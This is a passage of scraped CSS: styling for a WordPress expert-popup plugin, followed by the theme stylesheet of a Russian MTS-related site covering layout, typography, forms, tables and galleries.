    display: block;
    width: 100%;
    padding: 17px 10px;
    font-size: 14px;
    line-height: 16px;
    font-weight: 700;
    text-transform: uppercase;
    color: #fff;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
}
.wrapbody-popup-expert_plag .submit-form input:hover {
    opacity: .7;
    -moz-opacity: .7;
    -khtml-opacity: .7;
}
.wrapbody-popup-expert_plag .hidden-input {
    display: none;
}
.wrapbody-popup-expert_plag .item-field .error {
    border-color: #f51616;
    -ms-filter: "progid:DXImageTransform.Microsoft.Shadow(Strength=6, Direction=135, Color=#F51616)";/*IE 8*/
    -moz-box-shadow: 1px 1px 6px rgba(245,22,22,.3) inset;/*FF 3.5+*/
    -webkit-box-shadow: 1px 1px 6px rgba(245,22,22,.3) inset;/*Saf3-4, Chrome, iOS 4.0.2-4.2, Android 2.3+*/
    box-shadow: 1px 1px 6px rgba(245,22,22,.3) inset;/* FF3.5+, Opera 9+, Saf1+, Chrome, IE10 */
}
.popUp-box-expert_plag.form-resultexpert_plag {
    color: #fff;
    text-align:  center;
    font-size: 16px;
    line-height: 20px;
}
.wrapbody-popup-expert_plag span.close-popUp {
    position: absolute;
    right: -25px;
    top: -25px;
    width: 20px;
    height: 20px;
    background: url(/wp-content/plugins/experts-by-webnavoz/i/close-min.png) no-repeat center center;
}
.wrapbody-popup-expert_plag .bg-fix {
    position: fixed;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    z-index: 1049;
}
.expect-left {
    display: inline-block;
    vertical-align: top;
    max-width: 274px;
}
span.openform_expertPlagin-item {
    background: #5bcda8;
    background: -moz-linear-gradient(left, #5bcda8 0%, #8097eb 100%);
    background: -webkit-linear-gradient(left, #5bcda8 0%,#8097eb 100%);
    background: linear-gradient(to right, #5bcda8 0%,#8097eb 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=#5bcda8, endColorstr=#8097eb,GradientType=1 );
    display: inline-block;
    vertical-align: top;
    width: 215px;
    padding: 17px 10px;
    font-size: 16px;
    line-height: 16px;
    color: #fff;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 30px;
    text-align: center;
    cursor: pointer;
    margin-top: 12px;
    float: right;
}
span.openform_expertPlagin-item:hover {
    opacity: .7;
    -moz-opacity: .7;
    -khtml-opacity: .7;
}
.no-expertPlagin-img .head_expertPlagin-top {
    padding: 0;
}
@media screen and (max-width: 1000px){
.expect-left {
    display: inline-block;
    vertical-align: top;
    max-width: 274px;
}
span.openform_expertPlagin-item {
    background: #5bcda8;
    background: -moz-linear-gradient(left, #5bcda8 0%, #8097eb 100%);
    background: -webkit-linear-gradient(left, #5bcda8 0%,#8097eb 100%);
    background: linear-gradient(to right, #5bcda8 0%,#8097eb 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=#5bcda8, endColorstr=#8097eb,GradientType=1 );
    display: inline-block;
    vertical-align: top;
    width: 215px;
    padding: 17px 10px;
    font-size: 16px;
    line-height: 16px;
    color: #fff;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 30px;
    text-align: center;
    cursor: pointer;
    margin-top: 12px;
    float: none;
}
span.openform_expertPlagin-item:hover {
    opacity: .7;
    -moz-opacity: .7;
    -khtml-opacity: .7;
}
.cs-expertPlagin-tpl {
    padding: 15px 5px;
}
span.thumb_expertPlagin-item {
    position: static;
    display: block;
    width: 75px;
    margin: auto;
    margin-bottom: 10px;
}
.head_expertPlagin-top {
    padding: 0;
    text-align: center;
}
span.openform_expertPlagin-item {
    display: block;
    margin: auto;
}
.expect-left {
    text-align: center;
    display: block;
    max-width: 100%;
    margin-bottom: 10px;
}
.descpage_expertPlagin-item {
    text-align: center;
}
}
/*
     */
/*
*/

--- FILE ---
content_type: text/css
request_url: https://yes-mts.ru/wp-content/themes/mts/style.css?ver=6.0.2
body_size: 17580
content:
/*
Theme Name: 	Mts
Author: 		Qiwit Studio
Author URI: 	http://qiwit.ru
Version: 		1.1.7
License: 		ThemeForest Regular License
License URI: 	http://themeforest.net/licenses/regular
*/
*{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;}
article,aside,details,figcaption,figure,footer,header,hgroup,nav,section,summary{display:block}
audio,canvas,video{display:inline-block;*display:inline;*zoom:1}
audio:not([controls]){display:none;height:0}
[hidden]{display:none}
html{font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}
button,input,select,textarea{font-family:sans-serif;padding:10px;margin-bottom:15px;}
body{margin:0}
a:focus{outline:thin dotted}
a:hover,a:active{outline:0}
h1{font-size:2em;margin:.67em 0}
h2{font-size:1.5em;margin:.83em 0}
h3{font-size:21px;margin:1em 0}
h4{font-size:1em;margin:1.33em 0}
h5{font-size:.83em;margin:1.67em 0}
h6{font-size:.75em;margin:2.33em 0}
.entry-content h2{    font-size: 24px;
    line-height: 26px;
    margin-bottom: 15px;
    font-weight: 300;
}
a{    cursor: pointer;}
abbr[title]{border-bottom:1px dotted}
u{
	text-decoration:none;
	border-bottom: 2px dashed #e3061163;
}

.widget.st_popular_articles_widget li:before {
	    content: "";
    background: url(/wp-content/themes/mts/images/texts-arrow.gif) no-repeat;
    left: 0;
    top: 5px;
    width: 6px;
    height: 7px;
    position: absolute;
}
.single b, .single strong{font-weight:600;}
b,strong{font-weight:500; color:#000; }
blockquote{margin:1em 40px}
dfn{font-style:italic}
mark{background:#ff0;color:#000}
p,pre{margin:1em 0}
pre,code,kbd,samp{font-family:monospace,serif;_font-family:'courier new',monospace;font-size:1em}
pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word}
q{quotes:none}
q:before,q:after{content:'';content:none}
#primary-nav ul li.homebutton.current_page_item a {
	color:#fff;
}
#primary-nav ul li.homebutton.current-menu-item a {
	color:#fff;
}
small{font-size:75%}
sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}
sup{top:-0.5em}
.comment-awaiting-moderation{margin:0 0 5px 0;color:#297db7;}
sub{bottom:-0.25em}
dl,menu,ol,ul{margin:1em 0}
dd{margin:0 0 0 40px}
menu,ol,ul{padding:0 0 0 40px}
nav ul,nav ol{list-style:none;list-style-image:none}
img{border:0;-ms-interpolation-mode:bicubic}
svg:not(:root){overflow:hidden}
figure{margin:0}
.wpcf7-not-valid{border:1px solid #fa0808;}
.screen-reader-response ul{display:none;}

.screen-reader-response{font-weight:600;color:#000;font-size:15px;line-height:20px;margin-bottom:20px;}


form{margin:0 auto;width:100%;}
fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:.35em .625em .75em}
legend{border:0;padding:0;white-space:normal;*margin-left:-7px}
button,input,select,textarea{font-size:100%;margin:0 0 15px 0;vertical-align:baseline;*vertical-align:middle}
button,input{line-height:normal}
button,input[type="button"],input[type="reset"],input[type="submit"]{cursor:pointer;-webkit-appearance:button;*overflow:visible}
button[disabled],input[disabled]{cursor:default}
input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0;*height:13px;*width:13px}
input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}
input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none}
button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}
textarea{overflow:auto;vertical-align:top}
table{border-collapse:collapse;border-spacing:0}
.entry-content ul.menu{border:2px solid #acb8c1;border-radius:5px;width:80%;padding:5%;margin:0;}
.entry-content ul.nomargin li{padding-left:0;margin-bottom:0; font-weight:400;}
.entry-content ul.menu li{list-style-position:inside;margin:0 0 5px 0;padding:0;font-size:14px;line-height:18px;}
.entry-content ul.menu li a{color:#297db7;}
.entry-content ul.menu li a:hover{color:#e30611;}
.entry-content ul.menu li.title{list-style-type:none;font-size:18px;color:#2a2a2a;margin-bottom:15px;}
.rating {
	margin-bottom: 20px;
}
.post-ratings img {
	margin-right:10px;
	border:none!important;
	border-radius:0!important;
}
.post-ratings span {
color: #757575;
    font-weight: 400;
    font-size: 15px;	
}
.post-ratings span  b {
	font-weight:500;
}
.entry-content ul.ya-share2__list_direction_horizontal li {
	padding-left:0!important;
	margin-right:10px;
}
.socials span.title {
	margin-bottom:20px;
}
.entry-content ul.ya-share2__list_direction_horizontal li:before {
	background:none!important;

	border:none!important;
}
.row, .row-fixed, .row-adaptive, .row-delaybreak{width:100%;max-width:1240px;margin:0 auto;zoom:1;}
.row:before, .row:after, .row-fixed:before, .row-fixed:after, .row-adaptive:before, .row-adaptive:after, .row-delaybreak:before, .row-delaybreak:after{content:"";display:table;}
.row:after, .row-fixed:after, .row-adaptive:after, .row-delaybreak:after{clear:both;}
.column{margin-left:4.4%;float:left;min-height:1px;position:relative;margin-bottom:1.5em;}
.column:first-child{margin-left:0;}
.row .col-half, .row-fixed .col-half, .row-adaptive .col-half{width:47.78%;}
.row.half-gutter .col-half:nth-child(3n+4), .row-fixed.half-gutter .col-half:nth-child(3n+4), .row-adaptive.half-gutter .col-half:nth-child(3n+4), .row-delaybreak.half-gutter .col-half:nth-child(3n+4){margin-left:0;clear:left;}
.row .col-third, .row-fixed .col-third, .row-adaptive .col-third{width:30.4%;}
.row.half-gutter .col-third:nth-child(3n+4), .row-fixed.half-gutter .col-third:nth-child(3n+4), .row-adaptive.half-gutter .col-third:nth-child(3n+4), .row-delaybreak.half-gutter .col-third:nth-child(3n+4){margin-left:0;clear:left;}
.row .col-fourth, .row-fixed .col-fourth, .row-adaptive .col-fourth{width:21.7%;}
.row.half-gutter .col-fourth:nth-child(4n+5), .row-fixed.half-gutter .col-fourth:nth-child(4n+5), .row-adaptive.half-gutter .col-fourth:nth-child(4n+5), .row-delaybreak.half-gutter .col-fourth:nth-child(4n+5){margin-left:0;clear:left;}
.row .col-fifth, .row-fixed .col-fifth, .row-adaptive .col-fifth{width:16.48%;}
.row .col-sixth, .row-fixed .col-sixth, .row-adaptive .col-sixth{width:12.98%;}
.row.half-gutter .column, .row-fixed.half-gutter .column, .row-adaptive.half-gutter .column, .row-delaybreak.half-gutter .column{margin-left:2.2%;}
.row.half-gutter .column:first-child, .row-fixed.half-gutter .column:first-child, .row-adaptive.half-gutter .column:first-child, .row-delaybreak.half-gutter .column:first-child{margin-left:0;}
.row.half-gutter .col-half, .row-fixed.half-gutter .col-half, .row-adaptive.half-gutter .col-half, .row-delaybreak .col-half{width:48.9%;}
.row.half-gutter .col-third, .row-fixed.half-gutter .col-third, .row-adaptive.half-gutter .col-third, .row-delaybreak .col-third{width:31.86%;}
.row.half-gutter .col-fourth, .row-fixed.half-gutter .col-fourth, .row-adaptive.half-gutter .col-fourth, .row-delaybreak .col-fourth{width:23.35%;}
.row.half-gutter .col-fifth, .row-fixed.half-gutter .col-fifth, .row-adaptive.half-gutter .col-fifth, .row-delaybreak .col-fifth{width:18.24%;}
.row.half-gutter .col-sixth, .row-fixed.half-gutter .col-sixth, .row-adaptive.half-gutter .col-sixth, .row-delaybreak .col-sixth{width:14.83%;}
.row.no-gutter .column, .row-fixed.no-gutter .column, .row-adaptive.no-gutter .column{margin-left:0;}
.row.no-gutter .col-half, .row-fixed.no-gutter .col-half, .row-adaptive.no-gutter .col-half{width:50%;}
.row.no-gutter .col-third, .row-fixed.no-gutter .col-third, .row-adaptive.no-gutter .col-third{width:33.333%;}
.row.no-gutter .col-fourth, .row-fixed.no-gutter .col-fourth, .row-adaptive.no-gutter .col-fourth{width:24.99%;}
.row.no-gutter .col-fifth, .row-fixed.no-gutter .col-fifth, .row-adaptive.no-gutter .col-fifth{width:20%;}
.row.no-gutter .col-sixth, .row-fixed.no-gutter .col-sixth, .row-adaptive.no-gutter .col-sixth{width:16.66%;}
@media only screen and (max-width:720px){.row{width:100%;min-width:0;margin-left:0;margin-right:0;}
.row .row .column{padding:0;}
.row .column{width:auto !important;float:none;margin-left:0;margin-right:0;}
.row .column:last-child{margin-right:0;float:none;}
.row .column:before, .column:after{content:"";display:table;}
.row .column:after{clear:both;}
.row-adaptive .col-fourth{width:47.8%;}
.row-adaptive .col-fourth:nth-child(3){margin-left:0;}
.row-adaptive.half-gutter .col-fourth{width:48.9%;}
.row-adaptive .col-sixth{width:30.4%;}
.row-adaptive .col-sixth:nth-child(4n+4){margin-left:0;}
.row.half-gutter .col-sixth, .row-fixed.half-gutter .col-sixth, .row-adaptive.half-gutter .col-sixth{width:31.86%;}
.row.no-gutter .column, .row-fixed.no-gutter .column, .row-adaptive.no-gutter .column{margin-left:0;}
.row.half-gutter .column{margin-left:0;}
.row-adaptive.hff .col-half, .row-adaptive.ffh .col-half{width:auto !important;float:none;margin-left:0;margin-right:0;clear:both;}
.row-adaptive.hff .col-fourth:nth-child(2){margin-left:0;clear:left;}
.row-adaptive.hff .col-fourth:nth-child(3){margin-left:4.4%;}
.row-adaptive.hff .col-fourth:nth-child(3){clear:inherit;}
}
@media only screen and (max-width:480px){.row-delaybreak{width:100%;min-width:0;margin-left:0;margin-right:0;}
.row-delaybreak .row .column{padding:0;}
.row-delaybreak .column{width:auto !important;float:none;margin-left:0;margin-right:0;}
.row-delaybreak .column:last-child{margin-right:0;float:none;}
.row-delaybreak .column:before, .column:after{content:"";display:table;}
.row-delaybreak .column:after{clear:both;}
.row-adaptive .col-sixth, .row-adaptive .col-fourth{width:47.78%;}
.row-adaptive .col-sixth:nth-child(4n+4){margin-left:4.4%;}
.row-adaptive .col-sixth:nth-child(2n+3){margin-left:0;}
.row-adaptive .col-fourth:nth-child(3){margin-left:0;clear:left;}
.row-adaptive .col-fourth, .row-adaptive.half-gutter .col-fourth{width:100%;margin-left:0;}
.row-adaptive.hff .col-fourth:nth-child(3){margin-left:0;}
.row.half-gutter .col-sixth, .row-fixed.half-gutter .col-sixth, .row-adaptive.half-gutter .col-sixth{width:48.9%;}
.row-adaptive.half-gutter .col-sixth:nth-child(4n+4){margin-left:2.2%;}
}
.clearfix{*zoom:1;}.clearfix:before,.clearfix:after{display:table;content:"";}.clearfix:after{clear:both;}
.entry-content img,
.comment-content img,
.widget img{max-width:100%;}
.single .entry-content img{
	    border: 5px solid #297db72e;
    border-radius: 3px;
}
.page .entry-content img{
	    border: 5px solid #297db72e;
    border-radius: 3px;
}
img[class*="align"],
img[class*="wp-image-"],
img[class*="attachment-"]{height:auto;}
img.size-full,
img.size-large,
img.header-image,
img.wp-post-image{width:inherit;max-width:100%;height:auto;}
embed,
iframe,
object,
video{max-width:100%;}
.entry-content .twitter-tweet-rendered{max-width:100% !important;}
.video-container{position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden;}
.video-container iframe, .video-container object, .video-container embed{position:absolute;top:0;left:0;width:100%;height:100%;}
.entry-content p,
.entry-content ul,
.entry-content ol,
.entry-content dl,
.entry-content blockquote,
.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6,
.entry-content code,
.entry-content pre,
.entry-content table{margin:0px 0 20px;}
.entry-content embed,
.entry-content iframe,
.entry-content object,
.entry-content video{margin-bottom:24px;}
.entry-content > a{-ms-word-break:break-all;word-break:break-all;word-break:break-word;-webkit-hyphens:auto;-moz-hyphens:auto;hyphens:auto;}
.entry-content > a,
.entry-content > strong{font-weight:600;}
.entry-content ul,
.entry-content ol{margin-left:0px;padding:0;}
.entry-content ol li{padding-left:6px;margin-bottom:10px; font-weight:400;}
.single .entry-content p.info {
    padding: 30px 0;
    font-size: 22px;
    line-height: 28px;
    font-weight: 300;
    margin-bottom: 30px;
    position: relative;
}
.single .entry-content p.info:before {
    content: "* * *";
    position: absolute;
    left: 40%;
    top: 0;
    font-size: 35px;
    color: #e30613;
}
.single .entry-content p.info:after {
    content: "* * *";
    position: absolute;
    left: 40%;
    bottom: -10px;
    font-size: 35px;
    color: #e30613;
}
.single .entry-content ol li {
	    position: relative;
    margin: .75em 0;
    padding-left: 20px;
}
.single .entry-content ol {
list-style: none;
    padding-left: 0;
    margin: 0;
    counter-reset: item;
}
.single .entry-content ol li:before {
	    background: 0 0;
    content: counters(item,".") ". ";
    counter-increment: item;
    position: absolute;
    left: 0;
    top: 0;
	font-weight:500;
    color: #e30613;
}
.entry-content ul li {
	
	    box-sizing: border-box;
    list-style: none;
    position: relative;
    margin-bottom: 10px;
    padding-left: 20px!important;
}
.entry-content ul li:before {
    content: '';
    display: block;
    top: 10px;
    left: 0;
    position: absolute;
    width: 7px;
    height: 7px;
    background-color: #e30611;
    border: 1px solid #e30611;
    box-sizing: border-box;
    border-radius: 50%;
}
.entry-content ul.singlemetro{list-style-type:none;border:1px solid #dfe0e0;border-radius:3px;padding:20px;float:left;width:56%;text-align:center;margin:0 2% 3%;}
.entry-content ul.singlemetro.small{width:46%;}
.inforight{float:right;width:38%;color:#2a2a2a;font-size:13px;line-height:18px;}
.entry-content ul.singlemetro li.title{font-weight:500;color:#2a2a2a;font-size:15px;line-height:20px;margin-bottom:10px;}
.entry-content ul.metrolocation{padding:0 0 0 0;margin:0 2% 20px 2%;float:left;border-right:1px solid #dfdfdf;border-bottom:1px solid #dfdfdf;width:30%;}
.entry-content ul.metrolocation .header{background:url(/wp-content/themes/mts/images/icon_metro_location.png) no-repeat center center;width:45px;height:63px;line-height:45px;text-align:center;font-weight:bold;font-size:24px;margin:0 0 10px 0;padding:0;}
.entry-content ul.metrolocation li a{color:#297db7;}
.entry-content ul.metrolocation li a:hover{color:#e30611;}
.entry-content ul.metrolocation li{padding:0;margin:0;list-style-type:none;}
.entry-content ul.singlemetro li.title span{background:url(/wp-content/themes/mts/images/icon_metro_single.png) no-repeat left 1px;padding-left:30px;font-weight:500;color:#2a2a2a;font-size:18px;margin:0 0 10px;display:inline-block;}
.entry-content ul.singlemetro li.phone{margin-bottom:20px;font-size:15px;color:#297db7;border-bottom:1px solid #dfe0e0;padding-bottom:15px;}
.entry-content ul.singlemetro li em{font-style:normal;color:#acb8c1;font-size:13px;display:block;line-height:18px;margin:0;}
.entry-content ul.singlemetro li{list-style-type:none;padding:0;margin-bottom:0;color:#2a2a2a;font-size:14px;line-height:20px;margin:5px 0;}
.entry-content dt,
.comment-content dt{font-weight:600;}
.entry-content dd,
.comment-content dd{margin-bottom:24px;}
.entry-content blockquote{    background:#f2f3f7;
    border-left: 6px solid #e30613;
	border-radius:3px;
    padding: 20px 35px 20px 70px;
    font-style: italic;
    color: #404040;
    position: relative;}
.entry-content blockquote:before{display:block;
	padding:10px;
	content:"";
	position:absolute;
	left:25px;
	top:30px;
	background:url(/wp-content/uploads/2021/06/right-quote-sign.png) no-repeat 0px 0px;
	width: 32px;
    height: 32px;}
.entry-content blockquote p{margin:0 0 20px;}
.entry-content blockquote p:last-of-type{margin:0;}
.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6{margin:20px 0 10px;color:#2a2a2a;}
.entry-content h1{font-size:28px;line-height:34px;}
.entry-content h3{font-size:22px;line-height:24px;}
.entry-content h4{font-size:16px;line-height:20px;}
.entry-content h5{font-size:15px;line-height:20px;}
.entry-content h6{font-size:14px;line-height:20px;}
code, pre{display:block;font-family:Menlo, Monaco, Consolas, "Courier New", monospace;font-size:13px;line-height:22px;word-break:break-all;word-wrap:break-word;}
pre{background:#F7F7F7;border:1px solid #E5E5E5;padding:20px;}
#page-header.hometitle{margin-top:0px;}
#page-header.hometitle p{    color: grey;font-size:16px;line-height:22px;margin:0 0 20px 0;}
#page-header.hometitle h2.page-title{color: #2a2a2a;
    font-weight: 300;
    margin: 0px 0 10px 0;
    font-size: 25px!important;
    letter-spacing: 0;}
.entry-content table{background:#f2f3f7;border:1px solid #E5E5E5;line-height:2;width:100%;font-size:16px;}
.entry-content table thead,
.entry-content table tfoot{background:#f2f2f2;}
.entry-content table td,
.entry-content table th{border-top:1px solid #E5E5E5;border-left:1px solid #E5E5E5;padding:8px;vertical-align:top;line-height:1.42;}
.entry-content table th {font-weight:500;color:#000; text-align:left;}
.entry-content table td:first-child,
.entry-content table th:first-child{border-left:none;}
.entry-content table tbody tr:nth-child(even){background:#fff;}
.entry-content > .intro{line-height:28px;font-size:20px;}
.alignleft{float:left;}
.alignright{float:right;}
.aligncenter{display:block;margin-left:auto;margin-right:auto;}
.wp-caption{max-width:100%;padding:4px;}
.wp-caption .wp-caption-text,
.entry-caption{font-size:12px;color:#595959;text-align:center;background:#F5F5F5;display:table;margin:5px auto 0;padding:5px 20px;border-radius:99px;-moz-border-radius:99px;-webkit-border-radius:99px;}
img.wp-smiley,
.rsswidget img{border:0;border-radius:0;box-shadow:none;margin-bottom:0;margin-top:0;padding:0;}
.entry-content dl.gallery-item{margin:0;}
img.alignleft{margin-right:24px;}
img.alignright{margin-left:24px;}
.entry-content .gallery{overflow:hidden;clear:both;margin:0 -10px 10px;}
.entry-content .gallery .gallery-caption{font-size:12px;line-height:16px;margin:5px 0 0;}
.entry-content .gallery .gallery-icon > a{display:block;line-height:0;}
.entry-content .gallery .gallery-item{float:left;padding:0 10px;margin:0 0 10px;}
.entry-content .gallery.gallery-columns-1 .gallery-item{width:100%;}
.entry-content .gallery.gallery-columns-2 .gallery-item{width:50%;}
.entry-content .gallery.gallery-columns-3 .gallery-item{width:33%;}
.entry-content .gallery.gallery-columns-4 .gallery-item{width:25%;}
.entry-content .gallery.gallery-columns-5 .gallery-item{width:20%;}
.entry-content .gallery.gallery-columns-6 .gallery-item{width:16.5%;}
.entry-content .gallery.gallery-columns-7 .gallery-item{width:14%;}
.entry-content .gallery.gallery-columns-8 .gallery-item{width:12.5%;}
.entry-content .gallery.gallery-columns-9 .gallery-item{width:11%;}
textarea,
select,
input[type="date"],
input[type="datetime"],
input[type="datetime-local"],
input[type="email"],
input[type="month"],
input[type="number"],
input[type="password"],
input[type="search"],
input[type="tel"],
input[type="text"],
input[type="time"],
input[type="url"],
input[type="week"]{background:#fff;border:1px solid #E5E5E5;color:#383838;padding:1em;outline:0;margin:0;text-align:left;vertical-align:top;*padding-top:2px;*padding-bottom:1px;*height:auto;}
textarea:focus,
select:focus,
input:focus{background:#fcfcfc;}
textarea[disabled],
select[disabled],
input[type="date"][disabled],
input[type="datetime"][disabled],
input[type="datetime-local"][disabled],
input[type="email"][disabled],
input[type="month"][disabled],
input[type="number"][disabled],
input[type="password"][disabled],
input[type="search"][disabled],
input[type="tel"][disabled],
input[type="text"][disabled],
input[type="time"][disabled],
input[type="url"][disabled],
input[type="week"][disabled]{background-color:#eeeeee;}
input[disabled],
select[disabled],
select[disabled] option,
select[disabled] optgroup,
textarea[disabled],
a.button_disabled{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;-moz-user-select:-moz-none;-webkit-user-select:none;-khtml-user-select:none;user-select:none;color:#888888;cursor:default;}
input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder{color:#888888;}
input:-moz-placeholder,
textarea:-moz-placeholder{color:#888888;}
textarea{min-height:40px;overflow:auto;resize:vertical;width:100%;}
input[type="reset"],
input[type="submit"],
input[type="button"]{position:relative;display:inline-block;height:46px;padding:0 40px;cursor:pointer;text-align:center;vertical-align:middle;white-space:nowrap;text-decoration:none;color:#fff!important;background:#e30611;border:none;margin:10px 0;font-weight:400;font-size:14px;letter-spacing:0;line-height:46px;border-radius:30px;-moz-border-radius:30px;-webkit-border-radius:30px;}
input[type="reset"]:hover,
input[type="submit"]:hover,
input[type="button"]:hover{text-decoration:none;    background: #d20711;}
input[type="reset"]:active,
input[type="submit"]:active,
input[type="button"]:active{-webkit-box-shadow:inset rgba(0, 0, 0, 0.25) 0 1px 2px 0;-moz-box-shadow:inset rgba(0, 0, 0, 0.25) 0 1px 2px 0;box-shadow:inset rgba(0, 0, 0, 0.25) 0 1px 2px 0;}
input[type="reset"]::-moz-focus-inner,
input[type="submit"]::-moz-focus-inner,
input[type="button"]::-moz-focus-inner{border:0;padding:0;}
textarea, select[size], select[multiple]{height:auto;}
input[type="search"]::-webkit-search-decoration{display:none;}
html{background:#fff;}
body{font:17px/24px 'Exo 2', Tahoma, Helvetica, Arial, sans-serif;color:#3c3c3c;}
a{text-decoration:none;outline:0;-webkit-transition-property:background color;-webkit-transition-duration:.12s;-webkit-transition-timing-function:ease-out;-moz-transition-property:background color;-moz-transition-duration:.12s;-moz-transition-timing-function:ease-out;-o-transition-property:background color;-o-transition-duration:.12s;-o-transition-timing-function:ease-out;transition-property:background color;transition-duration:.12s;transition-timing-function:ease-out;}
a:hover{cursor:pointer;}
a:focus{outline:none;}
h1,
h2,
h3,
h4,
h5,
h6{font-weight:500;margin:0 0 10px;color:#000;}
body.site-boxed{background:#ccc;}
.breadc{padding:10px 0 0;}
body.site-boxed #site-container{background:#fff;}
.container{padding:0 30px;}
body.site-boxed #site-container,
.container{margin:0 auto;max-width:1240px;}
#primary{background:#fff;}
#content{    float: left;
    width: 72%;
    margin-bottom: 7%;
    padding-right: 40px;}
#primary.sidebar-off #content{width:100%;float:none;padding:40px 0 0 0;}
#primary.sidebar-left #content{float:right;padding:40px 0 0 40px;border-left:1px solid #e6e6e6;}
#primary.sidebar-right #content{float:left;}
#sidebar{float:left;width:28%;font-size:13px;line-height:22px;padding-top:20px;padding-left:20px;position:relative;}
#primary.sidebar-left #sidebar{padding-right:30px;border-right:1px solid #e6e6e6;right:-1px;}
#primary.sidebar-right #sidebar{padding-left:20px;}
.widget ul.white{background:#fff;padding:0;}
#site-header{padding:0 0 20px;position:relative;margin-bottom:10px;z-index:8000;border-bottom:1px solid #e6e6e6;}
#site-header #logo{float:left;}
#site-header #logo h1{margin:0;font-size:32px;}
#site-header #logo,
#site-header #logo a{font-size:32px;color:#1a1a1a;text-decoration:none;font-weight:bold;letter-spacing:-1px;}
#site-header #logo img{display:block;max-width:100%;}
#footer{border-top:1px solid #E8E8E8;padding:30px 0;margin:0;font-size:13px;}
.home #footer-widgets:before{display:none;}
.whitebutton:hover{background:#ff0209!important;}
.search #page-header{text-align:center;}
.homepost{margin:0;padding:0;}
.homepost .readmore{display:block;font-size:13px;color:#858585!important;text-decoration:underline;margin-top:7px;}
.homepost li p    {color: grey;
    font-size: 15px;
    font-weight: 300;
    line-height: 18px;
    margin: 0;
}
.homepost li img {
	width:100%;
	margin-bottom:10px;
}
.postcategory img {
	width:100%;
	margin-bottom:10px;
	max-height:200px;
}
.homepost li a:hover{text-decoration:none;color:#e30611;}
.block {
    font-size: 12px;
    float: left;
    line-height: 14px;
    margin-top: 10px;
    color: #999;
}
span.view {
    background: url(/wp-content/uploads/2019/11/prosmotry-icon.png) no-repeat left top;
    display: inline-block;
    position: relative;
    top: 3px;
    width: 13px;
    height: 13px;
    margin-right: 5px;
}
span.coment {
    background: url(/wp-content/uploads/2019/11/comments-icon.png) no-repeat left top;
    display: inline-block;
    margin-left: 20px;
    position: relative;
    top: 3px;
    width: 13px;
    height: 13px;
    margin-right: 5px;
}
.homepost li a{font-size: 18px;
    color: #297db7;
    margin-bottom: 10px;
    text-decoration: underline;
    line-height: 26px;
    display: block;
    font-weight: 300;}
.homepost li{list-style-type:none;background:#fff;height:390px;width:49%;float:left;margin-bottom:20px;margin-right:2%;padding:20px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;
    border: 1px solid #f2f2f2;
}
.homepost li:nth-child(2n){margin-right:0;}
.sale ul{margin:25px 0 0 0;padding:0;}
.sale ul li:nth-child(3){margin-right:0;}
.sale .entry-thumb{width:100%;margin:0;}
.sale .entry-thumb img{border-radius:0;}
.sale ul li a:hover{color:#297db7;}
.sale ul li a{font-size:16px;color:#e30611;line-height:22px;display:block;}
.sale{margin-bottom:80px;float:left;width:100%;}
.sale .text{padding:20px;}
.sale .text p{color:#2a2a2a;font-size:13px;line-height:18px;margin:0;}
.sale ul li{list-style-type:none;width:32%;height:360px;float:left;margin-right:2%;background:#fff;-moz-box-shadow:0 0 4px 0 rgba(0,0,0,.15);-webkit-box-shadow:0 0 4px 0 rgba(0,0,0,.15);box-shadow:0 0 4px 0 rgba(0,0,0,.15);}
.search #page-header .page-title{margin-bottom:15px;}
.page #page-header .page-title {margin-bottom:15px; margin-top:20px;}
.page-title.marginbottom{font-weight:300;margin:20px 0 30px;color:#282828;font-size:20px;text-align:center;}
.whitebutton{position:relative;display:inline-block;height:37px;padding:0 40px;cursor:pointer;text-align:center;vertical-align:middle;white-space:nowrap;text-decoration:none;color:#fff!important;background:#e30611!important;border:none;margin:10px;border-radius:19px;font-weight:400;font-size:14px;letter-spacing:0;line-height:37px;}
#footer-widgets:before{content:"";background:url(/wp-content/themes/mts/images/footer_top_mts.png) repeat-x center 0;width:100%;height:62px;position:absolute;bottom:100%;left:0;}
#footer-widgets{position:relative;background:#adb0b3;padding:20px 0 10px;font-size:13px;line-height:22px;}
#footer-widgets .widget b{font-weight:400; color:rgba(255,255,255,0.5); background:none;}
.column.homebox{width:32.3%;float:left;border-right:1px solid #f2f2f2;}
.column.homebox:last-child{border-right:none;}
#footer-widgets .widget img.footerlogo{float:left;margin:-5px 50px 0 0;}
hr{opacity:0.2;}
.infohome .row.hr{border-bottom:1px solid #b4b7b9;}
.infohome .st-alert:before{display:inline-block;position:absolute;top:20px;left:12px;background:url(/wp-content/themes/mts/images/icon_important.png) no-repeat;content:"";height:61px;width:50px;}
.infohome:before{content:"";background:url(/wp-content/themes/mts/images/footer_top_mts.png) repeat-x center 0;width:100%;height:62px;position:absolute;bottom:100%;left:0;}
.infohome .st-alert{padding:20px 15px 20px 70px;background:rgba(255, 255, 255, 0.15);color:rgba(255, 255, 255, 0.9);border:1px solid rgba(255, 255, 255, 0.25);}
.infohome h1, h2, h3{color:#fff;margin-bottom:10px;font-family:'Exo 2', sans-serif;margin-top:20px;letter-spacing:0;font-weight:300;}
.infohome h1{font-size:25px; line-height:30px;}
